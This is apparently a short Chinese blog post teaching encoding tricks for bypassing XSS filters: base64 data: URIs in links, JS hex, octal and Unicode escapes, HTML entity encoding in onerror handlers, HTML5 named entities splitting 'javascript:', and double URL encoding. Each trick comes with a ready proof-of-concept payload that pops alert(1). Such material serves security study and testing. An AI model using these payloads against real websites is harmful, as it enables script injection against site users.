 编码绕过
base64编码
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSDN @Prada-8808